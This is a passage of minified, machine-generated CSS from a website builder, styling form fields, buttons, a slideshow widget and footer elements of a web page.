1px;}#widgetu40803_input,#widgetu40798_input{position:absolute;width:325px;height:16px;padding:15px;min-height:0px;}#widgetu40803_prompt,#widgetu40798_prompt{width:325px;height:16px;padding:15px;position:absolute;}#u40802-4{z-index:23;width:128px;height:38px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:432px;left:219px;}#u40812-4{z-index:27;width:128px;height:38px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:432px;left:219px;}#u40807-4{z-index:31;width:128px;height:38px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:432px;left:219px;}#widgetu40792.frm-sub-st #u40802-4,#widgetu40792.frm-subm-err-st #u40812-4,#widgetu40792.frm-subm-ok-st #u40807-4{min-height:4px;}#u40793-4{width:170px;height:15px;padding:15px;position:relative;margin-right:-10000px;margin-top:432px;left:4px;}#u40793-4:hover{padding-top:15px;padding-bottom:15px;min-height:0px;width:170px;height:15px;margin:432px -10000px 0px 0px;}#widgetu40792.frm-sub-st #u40793-4{width:168px;height:13px;min-height:0px;margin:431px -10001px -1px -1px;}#u40793-4:active{padding-top:15px;padding-bottom:15px;min-height:0px;width:170px;height:15px;margin:432px -10000px 0px 0px;}#widgetu40808{z-index:39;width:362px;height:146px;position:relative;margin-right:-10000px;margin-top:181px;left:-1px;}#widgetu40808.fld-err-st{width:362px;height:146px;min-height:0px;margin:181px -10000px 0px 0px;}#u40811-4{z-index:40;width:330px;height:114px;padding:15px;position:relative;margin-right:-10000px;}#widgetu40808.non-empty-st #u40811-4{margin-left:1px;margin-top:1px;width:329px;height:113px;min-height:0px;}#widgetu40808:hover #u40811-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:329px;height:113px;margin:1px -10000px 0px 1px;}#widgetu40808.focus-st #u40811-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:329px;height:113px;margin:1px -10000px 0px 1px;}#widgetu40808.fld-err-st #u40811-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:329px;height:113px;margin:1px -10000px 0px 1px;}#widgetu40808_input{position:absolute;width:330px;height:114px;padding:15px;min-height:0px;}#widgetu40808_prompt{width:330px;height:114px;padding:15px;position:absolute;}#widgetu40794{z-index:44;width:357px;height:52px;position:relative;margin-right:-10000px;margin-top:117px;left:-1px;}#widgetu40794.fld-err-st{width:357px;height:52px;min-height:0px;margin:117px -10000px 0px 0px;}#u40796-4{z-index:45;width:325px;height:20px;padding:15px;position:relative;margin-right:-10000px;}#widgetu40794:hover #u40796-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:324px;height:19px;margin:1px -10000px 0px 1px;}#widgetu40794.focus-st #u40796-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:324px;height:19px;margin:1px -10000px 0px 1px;}#widgetu40794.fld-err-st #u40796-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:324px;height:19px;margin:1px -10000px 0px 1px;}#widgetu40794_input{position:absolute;width:325px;height:20px;padding:15px;min-height:0px;}#widgetu40794_prompt{width:325px;height:20px;padding:15px;position:absolute;}#widgetu40803.fld-err-st #widgetu40803_input,#widgetu40803.fld-err-st #widgetu40803_prompt,#widgetu40798:hover #widgetu40798_input,#widgetu40798.focus-st #widgetu40798_input,#widgetu40798.fld-err-st #widgetu40798_input,#widgetu40798:hover #widgetu40798_prompt,#widgetu40798.focus-st #widgetu40798_prompt,#widgetu40798.fld-err-st #widgetu40798_prompt,#widgetu40808:hover #widgetu40808_input,#widgetu40808.focus-st #widgetu40808_input,#widgetu40808.fld-err-st #widgetu40808_input,#widgetu40808:hover #widgetu40808_prompt,#widgetu40808.focus-st #widgetu40808_prompt,#widgetu40808.fld-err-st #widgetu40808_prompt,#widgetu40794:hover #widgetu40794_input,#widgetu40794.focus-st #widgetu40794_input,#widgetu40794.fld-err-st #widgetu40794_input,#widgetu40794:hover #widgetu40794_prompt,#widgetu40794.focus-st #widgetu40794_prompt,#widgetu40794.fld-err-st #widgetu40794_prompt{padding-top:15px;padding-bottom:15px;}#widgetu143375{z-index:49;width:304px;height:78px;position:relative;margin-right:-10000px;margin-top:340px;left:-1px;}#widgetu143375.fld-err-st{width:304px;height:78px;min-height:0px;margin:340px -10000px 0px 0px;}#widgetu143375_recaptcha2{position:relative;margin-right:-10000px;width:304px;}#u40820{z-index:67;width:370px;padding-bottom:0px;margin-left:10px;margin-top:16px;position:relative;}#u40821-4{z-index:68;width:370px;min-height:36px;position:relative;}#u40822{z-index:72;width:70px;height:19px;margin-top:9px;position:relative;}#buttonu40815{z-index:56;width:379px;height:71px;padding-bottom:15px;margin-left:10px;position:relative;}#buttonu40815:hover{width:379px;height:71px;min-height:0px;margin:0px 0px 0px 10px;}#buttonu40815.ButtonSelected{width:379px;height:71px;min-height:0px;margin:0px 0px 0px 10px;}#u40816-7{z-index:57;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40815:hover #u40816-7{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40817{margin-top:7px;margin-bottom:-7px;}#u40818{z-index:62;width:44px;}#buttonu40825{z-index:75;width:379px;height:71px;padding-bottom:15px;margin-left:10px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40825:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px 10px;}#u40826-6{z-index:76;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40815.ButtonSelected #u40816-7,#buttonu40825:hover #u40826-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40827{margin-top:7px;margin-bottom:-7px;}#u40828{z-index:81;width:44px;}#buttonu40830{z-index:85;width:379px;height:71px;padding-bottom:15px;margin-left:10px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40825.ButtonSelected,#buttonu40830:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px 10px;}#u40831-6{z-index:86;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40825.ButtonSelected #u40826-6,#buttonu40830:hover #u40831-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40832{margin-top:7px;margin-bottom:-7px;}#u40833{z-index:91;width:44px;}#buttonu40835{z-index:95;width:379px;height:71px;padding-bottom:15px;margin-left:10px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40830.ButtonSelected,#buttonu40835:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px 10px;}#u40836-6{z-index:96;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40830.ButtonSelected #u40831-6,#buttonu40835:hover #u40836-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40837{margin-top:7px;margin-bottom:-7px;}#u40838{z-index:101;width:44px;}#buttonu40840{z-index:105;width:379px;height:71px;padding-bottom:15px;margin-left:10px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40835.ButtonSelected,#buttonu40840:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px 10px;}#u40841-6{z-index:106;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40835.ButtonSelected #u40836-6,#buttonu40840:hover #u40841-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40842{margin-top:7px;margin-bottom:-7px;}#u40843{z-index:111;width:44px;}#buttonu40845{z-index:115;width:379px;height:71px;padding-bottom:15px;margin-left:10px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40840.ButtonSelected,#buttonu40845:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px 10px;}#u40846-6{z-index:116;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40840.ButtonSelected #u40841-6,#buttonu40845:hover #u40846-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40847{margin-top:7px;margin-bottom:-7px;}#u40848{z-index:121;width:44px;}#buttonu40850{z-index:125;width:379px;height:71px;padding-bottom:15px;margin-left:10px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40845.ButtonSelected,#buttonu40850:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px 10px;}#u40851-6{z-index:126;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40845.ButtonSelected #u40846-6,#buttonu40850:hover #u40851-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40852{margin-top:7px;margin-bottom:-7px;}#u40853{z-index:131;width:44px;}#buttonu40855{z-index:135;width:379px;height:71px;padding-bottom:15px;margin-left:10px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40850.ButtonSelected,#buttonu40855:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px 10px;}#buttonu40855.ButtonSelected{width:379px;height:71px;min-height:0px;margin:0px 0px -1px 10px;}#u40856-6{z-index:136;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40850.ButtonSelected #u40851-6,#buttonu40855:hover #u40856-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40857{margin-top:7px;margin-bottom:-7px;}#u40858{z-index:141;width:44px;}#ppu56227-7{z-index:0;width:0.01px;margin-left:112px;}#pu56227-7{z-index:422;width:0.01px;padding-bottom:1px;margin-right:-10000px;margin-top:35px;}#u56227-7{z-index:422;width:708px;min-height:253px;border-style:solid;border-color:#CCCCCC;background-color:transparent;font-family:'__Oswald_5';margin-left:2px;position:relative;border-width:0px 0px 1px;}#u56227-2{font-size:28px;line-height:39px;color:#98012E;font-weight:700;}#u56227-3{font-size:28px;line-height:39px;font-weight:700;}#pu41319{z-index:383;width:0.01px;margin-top:26px;}#u41319{z-index:383;width:109px;position:relative;margin-right:-10000px;}#u41318-6{z-index:377;width:555px;min-height:59px;position:relative;margin-right:-10000px;margin-top:8px;left:118px;}#pamphletu41291{z-index:336;width:0.01px;height:247px;margin-left:1px;position:relative;}#u41297{position:absolute;width:690px;height:224px;}#u41297popup{z-index:337;}#u41298{z-index:338;width:690px;height:205px;padding-bottom:19px;margin-right:-10000px;position:relative;}#pu41305-3{z-index:351;width:0.01px;margin-right:-10000px;margin-left:15px;}#u41305-3{z-index:351;width:50px;min-height:80px;position:relative;margin-right:-10000px;}#u41299{z-index:354;width:42px;position:relative;margin-right:-10000px;left:4px;}#u41301{z-index:339;width:586px;padding-bottom:0px;position:relative;margin-right:-10000px;left:65px;}#u41303-4{z-index:346;width:566px;min-height:120px;padding:10px;position:relative;}#pu41302{z-index:350;width:0.01px;margin-top:5px;}#u41302{z-index:350;width:60px;height:60px;position:relative;margin-right:-10000px;}#u41304-6{z-index:340;width:200px;min-height:60px;position:relative;margin-right:-10000px;left:60px;}#u41306{z-index:356;width:690px;height:208px;padding-bottom:16px;margin-right:-10000px;position:relative;}#pu41307-3{z-index:369;width:0.01px;margin-right:-10000px;margin-top:8px;margin-left:17px;}#u41307-3{z-index:369;width:50px;min-height:80px;position:relative;margin-right:-10000px;}#u41308{z-index:372;width:42px;position:relative;margin-right:-10000px;left:2px;}#u41310{z-index:357;width:505px;padding-bottom:0px;position:relative;margin-right:-10000px;margin-top:8px;left:67px;}#u41313-4{z-index:364;width:485px;min-height:120px;padding:10px;position:relative;}#pu41311{z-index:368;width:0.01px;}#u41311{z-index:368;width:60px;height:60px;position:relative;margin-right:-10000px;}#u41312-6{z-index:358;width:200px;min-height:60px;position:relative;margin-right:-10000px;left:60px;}#u41292{z-index:374;width:40px;height:15px;position:relative;margin-right:-10000px;margin-top:233px;left:329px;}#u41294{position:absolute;width:15px;height:15px;}#u41294:hover{width:15px;height:15px;min-height:0px;margin:0px;}#u41294:active{width:15px;height:15px;min-height:0px;margin:0px;}#u41293{position:absolute;width:15px;height:15px;left:25px;}#u41294.PamphletThumbSelected,#u41293:hover{width:15px;height:15px;min-height:0px;margin:0px;}#u41293.PamphletThumbSelected{width:15px;height:15px;min-height:0px;margin:0px;}#pbuttonu40860{z-index:145;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-left:782px;}#buttonu40860{z-index:145;width:379px;height:71px;padding-bottom:15px;position:relative;}#buttonu40860:hover{width:379px;height:71px;min-height:0px;margin:0px;}#buttonu40860.ButtonSelected{width:379px;height:71px;min-height:0px;margin:0px;}#u40861-6{z-index:146;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40855.ButtonSelected #u40856-6,#buttonu40860:hover #u40861-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40862{margin-top:7px;margin-bottom:-7px;}#u40863{z-index:151;width:44px;}#buttonu40865{z-index:155;width:379px;height:71px;padding-bottom:15px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40865:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px;}#u40866-6{z-index:156;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40860.ButtonSelected #u40861-6,#buttonu40865:hover #u40866-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40867{margin-top:7px;margin-bottom:-7px;}#u40868{z-index:161;width:44px;}#buttonu40870{z-index:165;width:379px;height:71px;padding-bottom:15px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40865.ButtonSelected,#buttonu40870:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px;}#u40871-6{z-index:166;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40865.ButtonSelected #u40866-6,#buttonu40870:hover #u40871-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40872{margin-top:7px;margin-bottom:-7px;}#u40873{z-index:171;width:44px;}#buttonu40875{z-index:175;width:379px;height:71px;padding-bottom:15px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40870.ButtonSelected,#buttonu40875:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px;}#u40876-6{z-index:176;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40870.ButtonSelected #u40871-6,#buttonu40875:hover #u40876-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40877{margin-top:7px;margin-bottom:-7px;}#u40878{z-index:181;width:44px;}#buttonu40880{z-index:185;width:379px;height:71px;padding-bottom:15px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40875.ButtonSelected,#buttonu40880:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px;}#u40881-6{z-index:186;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40875.ButtonSelected #u40876-6,#buttonu40880:hover #u40881-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40882{margin-top:7px;margin-bottom:-7px;}#u40883{z-index:191;width:44px;}#buttonu40885{z-index:195;width:379px;height:71px;padding-bottom:15px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40880.ButtonSelected,#buttonu40885:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px;}#u40886-6{z-index:196;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40880.ButtonSelected #u40881-6,#buttonu40885:hover #u40886-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40887{margin-top:7px;margin-bottom:-7px;}#u40888{z-index:201;width:44px;}#buttonu40890{z-index:205;width:379px;height:71px;padding-bottom:15px;top:-1px;margin-bottom:-1px;position:relative;}#buttonu40885.ButtonSelected,#buttonu40890:hover{width:379px;height:71px;min-height:0px;margin:0px 0px -1px;}#buttonu40890.ButtonSelected{width:379px;height:71px;min-height:0px;margin:0px 0px -1px;}#u40891-6{z-index:206;width:375px;min-height:57px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#buttonu40885.ButtonSelected #u40886-6,#buttonu40890:hover #u40891-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#buttonu40890.ButtonSelected #u40891-6{padding-top:0px;padding-bottom:0px;min-height:57px;width:375px;margin:14px -10000px 0px 0px;}#u40892{margin-top:7px;margin-bottom:-7px;}#u40817:hover,#u40827:hover,#u40832:hover,#u40837:hover,#u40842:hover,#u40847:hover,#u40852:hover,#u40857:hover,#u40862:hover,#u40867:hover,#u40872:hover,#u40877:hover,#u40882:hover,#u40887:hover,#u40892:hover{min-height:0px;margin:7px 0px -7px;}#u40893{z-index:211;width:44px;}#u40818_img,#u40828_img,#u40833_img,#u40838_img,#u40843_img,#u40848_img,#u40853_img,#u40858_img,#u40863_img,#u40868_img,#u40873_img,#u40878_img,#u40883_img,#u40888_img,#u40893_img{margin-top:-2px;margin-bottom:-2px;}#pu41290-4{z-index:332;width:0.01px;margin-left:113px;}#u41290-4{z-index:332;width:200px;min-height:52px;position:relative;margin-right:-10000px;}#u40895-4{z-index:215;width:200px;min-height:52px;position:relative;margin-right:-10000px;left:869px;}#u41290-4:hover,#u40895-4:hover{padding-top:0px;padding-bottom:0px;min-height:50px;width:198px;margin:0px -10000px 0px 0px;}#pu56232{z-index:448;width:0.01px;margin-left:176px;margin-top:46px;}#u56232{z-index:448;width:585px;background-color:transparent;position:relative;margin-right:-10000px;}#pu40901-6{z-index:227;width:0.01px;padding-bottom:1px;margin-right:-10000px;margin-top:62px;margin-left:718px;}#u40901-6{z-index:227;width:388px;min-height:59px;position:relative;}#pu40896{z-index:219;width:0.01px;margin-top:38px;}#u40896{z-index:219;width:391px;position:relative;margin-right:-10000px;}#u40898{z-index:221;width:391px;position:relative;margin-right:-10000px;margin-top:293px;}#u40900-4{z-index:223;width:233px;min-height:57px;position:relative;margin-right:-10000px;margin-top:265px;left:79px;}#u40900-4:hover{padding-top:0px;padding-bottom:0px;min-height:55px;width:231px;margin:265px -10000px 0px 0px;}#pu56228-7{z-index:429;width:0.01px;margin-left:157px;margin-top:43px;}#u56228-7{z-index:429;width:622px;min-height:286px;border-style:solid;border-color:#CCCCCC;background-color:transparent;font-family:'__Oswald_5';position:relative;margin-right:-10000px;border-width:0px 0px 1px;}#u56228-2{font-size:24px;line-height:34px;color:#98012E;font-weight:700;}#u56226-3,#u56228-3{font-size:18px;line-height:25px;font-weight:700;}#pu40911{z-index:250;width:0.01px;margin-right:-10000px;margin-top:14px;margin-left:758px;}#u40911{z-index:250;width:370px;padding-bottom:0px;position:relative;}#u40912-4{z-index:251;width:370px;min-height:36px;position:relative;}#u40913{z-index:255;width:70px;height:19px;margin-top:9px;position:relative;}#u40904{z-index:235;width:370px;position:relative;}#u40905{z-index:240;width:85px;position:relative;margin-right:-10000px;}#u40907{z-index:241;width:20px;height:20px;position:relative;margin-right:-10000px;margin-top:60px;left:4px;}#u40906{z-index:242;width:21px;height:14px;position:relative;margin-right:-10000px;margin-top:70px;left:14px;}#u40908-4{z-index:243;width:85px;min-height:65px;padding-top:5px;position:relative;margin-right:-10000px;}#pu40910-4{z-index:236;width:0.01px;margin-right:-10000px;margin-left:100px;}#u40910-4{z-index:236;width:270px;min-height:60px;position:relative;}#u40909-3{z-index:247;width:270px;min-height:19px;top:-1px;margin-bottom:-1px;position:relative;}#u40902{z-index:233;width:370px;height:19px;margin-top:20px;position:relative;}#u40914{z-index:256;width:370px;position:relative;}#u40915{z-index:264;width:85px;position:relative;margin-right:-10000px;}#u40917{z-index:265;width:20px;height:20px;position:relative;margin-right:-10000px;margin-top:60px;left:4px;}#u40918{z-index:266;width:21px;height:14px;position:relative;margin-right:-10000px;margin-top:70px;left:14px;}#u40916-4{z-index:267;width:85px;min-height:65px;padding-top:5px;position:relative;margin-right:-10000px;}#pu40919-4{z-index:257;width:0.01px;margin-right:-10000px;margin-left:100px;}#u40919-4{z-index:257;width:270px;min-height:60px;position:relative;}#u40920-3{z-index:261;width:270px;min-height:19px;top:-1px;margin-bottom:-1px;position:relative;}#u40903{z-index:234;width:370px;height:19px;margin-left:915px;margin-top:15px;position:relative;}#pu56233{z-index:450;width:0.01px;margin-left:130px;}#u56233{z-index:450;width:685px;box-shadow:6px 6px 8px rgba(102,102,102,0.5);background-color:transparent;position:relative;margin-right:-10000px;margin-top:7px;}#pu40921{z-index:271;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-left:785px;}#u40921{z-index:271;width:370px;position:relative;}#u40923{z-index:279;width:85px;position:relative;margin-right:-10000px;}#u40924{z-index:280;width:20px;height:20px;position:relative;margin-right:-10000px;margin-top:59px;left:4px;}#u40925{z-index:281;width:21px;height:14px;position:relative;margin-right:-10000px;margin-top:69px;left:14px;}#u40926-4{z-index:282;width:85px;min-height:65px;padding-top:5px;position:relative;margin-right:-10000px;}#pu40922-4{z-index:272;width:0.01px;margin-right:-10000px;margin-left:100px;}#u40922-4{z-index:272;width:270px;min-height:60px;position:relative;}#u40910-4:hover,#u40919-4:hover,#u40922-4:hover{padding-top:0px;padding-bottom:0px;min-height:60px;width:270px;margin:0px;}#u40927-3{z-index:276;width:270px;min-height:19px;top:-1px;margin-bottom:-1px;position:relative;}#u40928-4{z-index:286;width:233px;min-height:57px;margin-left:67px;margin-top:48px;position:relative;}#u40928-4:hover{padding-top:0px;padding-bottom:0px;min-height:55px;width:231px;margin:48px 0px 0px 67px;}#u40929{z-index:290;width:370px;padding-bottom:0px;margin-top:62px;position:relative;}#u40931-4{z-index:291;width:370px;min-height:36px;position:relative;}#u40930{z-index:295;width:70px;height:19px;margin-top:9px;position:relative;}#pu40935-4{z-index:312;width:0.01px;}#u40935-4{z-index:312;width:70px;min-height:25px;position:relative;margin-right:-10000px;}#u40932-8{z-index:296;width:170px;min-height:70px;position:relative;margin-right:-10000px;left:100px;}#pu40936-4{z-index:316;width:0.01px;margin-top:14px;}#u40936-4{z-index:316;width:70px;min-height:25px;position:relative;margin-right:-10000px;}#u40933-4{z-index:304;width:170px;min-height:25px;position:relative;margin-right:-10000px;left:100px;}#pu40937-4{z-index:320;width:0.01px;margin-top:10px;}#u40937-4{z-index:320;width:70px;min-height:25px;position:relative;margin-right:-10000px;}#u40934-4{z-index:308;width:170px;min-height:25px;position:relative;margin-right:-10000px;left:100px;}#pu40939-4{z-index:328;width:0.01px;margin-top:10px;}#u40939-4{z-index:328;width:70px;min-height:25px;position:relative;margin-right:-10000px;}#u40938-4{z-index:324;width:214px;min-height:25px;position:relative;margin-right:-10000px;left:100px;}#u56229-8{z-index:436;width:1046px;min-height:169px;border-style:solid;border-color:#CCCCCC;background-color:transparent;text-align:center;font-family:'__Oswald_5';margin-left:177px;margin-top:41px;position:relative;border-width:1px 0px;}#u56229{font-size:20px;line-height:24px;color:#98012E;font-weight:700;}#u56229-3{font-size:20px;line-height:28px;color:#98012E;font-weight:700;}#u56229-4{font-size:18px;line-height:25px;color:#98012E;font-weight:700;}#u56226-5,#u56226-6,#u56226-9,#u56226-11,#u56226-13,#u56226-15,#u56226-17,#u56226-19,#u56226-21,#u56226-23,#u56226-25,#u56226-27,#u56226-29,#u56227-5,#u56228-5,#u56229-6{font-size:18px;line-height:25px;font-weight:300;}#u36872{z-index:3;min-height:183px;padding-bottom:92px;}#u36881{z-index:10;position:relative;margin-right:-10000px;margin-top:122px;left:106px;}#u36877{z-index:6;position:relative;margin-right:-10000px;margin-top:106px;left:389px;}#u36875{z-index:4;position:relative;margin-right:-10000px;margin-top:122px;left:797px;}#u36879{z-index:8;position:relative;margin-right:-10000px;margin-top:114px;left:1066px;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#u36872-bw{z-index:3;min-height:183px;margin-top:43px;}#ppu34938{z-index:0;width:0.01px;margin-left:118px;margin-top:17px;}#pu34938{z-index:577;width:0.01px;padding-bottom:0px;margin-right:-10000px;}#u34938{z-index:577;width:248px;position:relative;}#u34882-4{z-index:454;width:274px;min-height:184px;margin-top:18px;position:relative;}#u43029-4{z-index:585;width:157px;min-height:43px;margin-left:44px;margin-top:23px;position:relative;}#u43029-4:hover{padding-top:0px;padding-bottom:0px;min-height:43px;width:157px;margin:23px 0px 0px 44px;}#pu34840{z-index:538;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:43px;margin-left:299px;}#u34840{z-index:538;width:262px;position:relative;}#u34841-4{z-index:539;width:262px;min-height:60px;position:relative;margin-right:-10000px;}#u34842{z-index:543;width:68px;height:17px;position:relative;margin-right:-10000px;margin-top:42px;}#u34932-4{z-index:544;width:262px;min-height:30px;margin-top:23px;position:relative;}#u34932-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:262px;margin:23px 0px 0px;}#u34843-4{z-index:548;width:262px;min-height:30px;margin-top:5px;position:relative;}#u34860-4{z-index:552;width:262px;min-height:30px;margin-top:5px;position:relative;}#u34876-4{z-index:556;width:262px;min-height:30px;margin-top:6px;position:relative;}#u34876-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:262px;margin:6px 0px 0px;}#u34929-4{z-index:560;width:262px;min-height:30px;margin-top:5px;position:relative;}#u34839-4{z-index:564;width:262px;min-height:30px;margin-top:5px;position:relative;}#u34843-4:hover,#u34860-4:hover,#u34929-4:hover,#u34839-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:262px;margin:5px 0px 0px;}#u164637-4{z-index:1840;width:259px;min-height:30px;margin-top:8px;position:relative;}#u164637-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:259px;margin:8px 0px 0px;}#pu34848{z-index:464;width:0.01px;margin-right:-10000px;margin-top:43px;margin-left:591px;}#u34848{z-index:464;width:263px;position:relative;}#u34849-4{z-index:465;width:263px;min-height:60px;position:relative;margin-right:-10000px;}#u34850{z-index:469;width:68px;height:17px;position:relative;margin-right:-10000px;margin-top:42px;}#pu34878{z-index:470;width:0.01px;margin-top:23px;}#u34878{z-index:470;width:263px;position:relative;margin-right:-10000px;}#u34879-3{z-index:477;width:59px;min-height:80px;position:relative;margin-right:-10000px;}#u34880-6{z-index:471;width:204px;min-height:80px;position:relative;margin-right:-10000px;left:59px;}#u34864{z-index:579;width:25px;position:relative;margin-right:-10000px;margin-top:7px;left:23px;}#u34864:hover{width:25px;min-height:0px;margin:7px -10000px 0px 0px;}#pu34935{z-index:480;width:0.01px;}#u34935{z-index:480;width:263px;position:relative;margin-right:-10000px;}#u34937-3{z-index:487;width:60px;min-height:80px;position:relative;margin-right:-10000px;}#u34936-6{z-index:481;width:203px;min-height:80px;position:relative;margin-right:-10000px;left:60px;}#u34933{z-index:581;width:24px;position:relative;margin-right:-10000px;margin-top:11px;left:22px;}#pu34844{z-index:490;width:0.01px;}#u34844{z-index:490;width:263px;position:relative;margin-right:-10000px;}#u34845-3{z-index:497;width:60px;min-height:80px;position:relative;margin-right:-10000px;}#u34846-6{z-index:491;width:203px;min-height:80px;position:relative;margin-right:-10000px;left:60px;}#u34872{z-index:583;width:26px;position:relative;margin-right:-10000px;margin-top:4px;left:21px;}#pu34869{z-index:500;width:0.01px;margin-right:-10000px;margin-top:43px;margin-left:883px;}#u34869{z-index:500;width:262px;position:relative;}#u34871-4{z-index:501;width:262px;min-height:60px;position:relative;margin-right:-10000px;}#u34870{z-index:505;width:68px;height:17px;position:relative;margin-right:-10000px;margin-top:42px;}#pu34931-16{z-index:506;width:0.01px;margin-top:23px;}#u34931-16{z-index:506;width:98px;min-height:267px;position:relative;margin-right:-10000px;}#u34874-16{z-index:522;width:165px;min-height:267px;position:relative;margin-right:-10000px;left:98px;}#u34930{z-index:452;min-height:105px;}#u36872_align_to_page,#u34930_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;}#pu131772-8{z-index:593;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:6px;margin-left:102px;}#u131772-8{z-index:593;width:575px;min-height:25px;position:relative;}#u131773-4{z-index:601;width:575px;min-height:46px;margin-top:2px;position:relative;}#u34940{z-index:453;width:200px;min-height:105px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-top:1px;left:691px;}#u34877-3{z-index:461;width:30px;min-height:30px;padding:10px;position:relative;margin-right:-10000px;margin-top:28px;left:1115px;}#u34881-3{z-index:458;width:30px;min-height:30px;padding:10px;position:relative;margin-right:-10000px;margin-top:28px;left:1180px;}#u34877-3:hover,#u34881-3:hover{padding-top:10px;padding-bottom:10px;min-height:30px;width:30px;margin:28px -10000px 0px 0px;}#u34930-bw{z-index:452;min-height:105px;margin-top:64px;}#pu34859{z-index:570;width:0.01px;height:1px;padding-bottom:181px;margin-right:-10000px;margin-top:-226px;}#u34859{z-index:570;width:223px;height:125px;position:fixed;top:56px;left:50%;margin-left:-570px;}#u34941-3{z-index:571;width:20px;min-height:30px;padding:10px;position:fixed;top:0px;left:50%;margin-left:522px;}#u34941-3:hover{padding-top:10px;padding-bottom:10px;min-height:30px;width:20px;margin:0px 0px 0px 522px;}#u34868-3{z-index:574;width:20px;min-height:30px;padding:10px;position:fixed;top:0px;left:50%;margin-left:483px;}#u34868-3:hover{padding-top:10px;padding-bottom:10px;min-height:30px;width:20px;margin:0px 0px 0px 